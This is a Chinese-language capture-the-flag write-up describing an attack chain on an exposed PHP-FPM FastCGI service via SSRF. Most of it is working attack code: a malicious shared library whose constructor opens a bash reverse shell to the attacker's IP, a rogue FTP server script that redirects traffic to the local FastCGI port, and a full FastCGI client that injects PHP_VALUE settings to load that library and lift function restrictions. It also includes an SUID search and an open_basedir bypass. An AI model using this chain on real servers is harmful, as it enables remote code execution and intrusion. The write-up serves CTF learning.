
发现在9001端口
fastcgi_pass 127.0.0.1:9001;只接受本地的包,如果要利用FastCgi需要利用SSRF
FPM未授权攻击
1.构造恶意的so文件
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void preload (void){
system("bash -c 'bash -i >& /dev/tcp/ip/2333 0>&1'"); //记住这个监听端口,要与下面的保持一致
}
//gcc payload.c -fPIC -shared -o payload.so
这个payload.so的名字也要和php脚本对应
2.构造SSRF
构造一个文件,file.php
<?php
$file = $_GET['file'] ?? '/tmp/file';
$data = $_GET['data'] ?? ':)';
echo($file."</br>".$data."</br>");
var_dump(file_put_contents($file, $data));
?>
这里的$file = $_GET['file'] ?? '/tmp/file';
??是php7.0的新语法,如果 $_GET['file'] 存在,则取 $_GET['file'] 的值,若不存在,则取 /tmp/file
类似 isset($a)? $a:$b;
3.构造FTP服务器
都说了是FTP服务器,肯定是得能访问,所以这个要在公网上运行这个脚本(python)
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 9999))#这里是ftp的端口
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9001)\n') #STOR / (2)
// 注意端口
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
注意:只要连接到就会退出
4.构造Fastcgi请求
<?php
/**
* Note : Code is released under the GNU LGPL
*
* Please do not change the header of this file
*
* This library is free software; you can redistribute it and/or modify it under the terms of the GNU
* Lesser General Public License as published by the Free Software Foundation; either version 2 of
* the License, or (at your option) any later version.
*
* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
*
* See the GNU Lesser General Public License for more details.
*/
/**
* Handles communication with a FastCGI application
*
* @author Pierrick Charron <pierrick@webstart.fr>
* @version 1.0
*/
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9001) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
// $this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
echo('?file=ftp://ip:9999/&data='.urlencode($request));
// fwrite($this->_sock, $request);
// do {
// $resp = $this->readPacket();
// if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
// $response .= $resp['content'];
// }
// } while ($resp && $resp['type'] != self::END_REQUEST);
// var_dump($resp);
// if (!is_array($resp)) {
// throw new Exception('Bad request');
// }
// switch (ord($resp['content']{4})) {
// case self::CANT_MPX_CONN:
// throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');
// break;
// case self::OVERLOADED:
// throw new Exception('New request rejected; too busy [OVERLOADED]');
// break;
// case self::UNKNOWN_ROLE:
// throw new Exception('Role value not known [UNKNOWN_ROLE]');
// break;
// case self::REQUEST_COMPLETE:
// return $response;
// }
}
}
?>
<?php
// real exploit start here
//if (!isset($_REQUEST['cmd'])) {
// die("Check your input\n");
//}
//if (!isset($_REQUEST['filepath'])) {
// $filepath = __FILE__;
//}else{
// $filepath = $_REQUEST['filepath'];
//}
$filepath = "/var/www/html/add_api.php"; // 文件路径
$req = '/'.basename($filepath);
$uri = $req .'?'.'command=whoami';
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>"; // php payload -- Doesnt do anything
$php_value = "unserialize_callback_func = system\nextension_dir = /var/www/html\nextension = payload.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = "; // extension_dir即为.so文件所在目录 放在tmp是因为普适性比较强,这里有/var/www/html的权限,所以放在这个目录
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command=whoami',
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => 'ctfking/Tajang',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9001', // 找准服务端口
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
//echo "Call: $uri\n\n";
echo $client->request($params, $code)."\n";
?>
访问后生成

把ip改成自己的公网地址
开始一遍监听,一遍运行python脚本(FTP服务器)

再file.php输入参数:

成功反弹shell

但是发现权限被限制了

只能提权了:
find / -perm -u=s -type f 2>/dev/null
提权大概要40s
等待一会输入:
php -a //进入php交互模式
再次利用ini_set拿flag
mkdir('qf');chdir('qf');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(file_get_contents('/flag'));

至此,结束了一切。
感受
个人认为非常难,但是也挺偏向实战一点点,起码是一个很符合CTF的题目。主要的难点还是在理解那个php脚本的,要对应好监听的端口和php脚本里面的代码,其实这道题目用蚁剑的插件也可以做出来,不过要修改几个插件的代码。比较懒就不写了
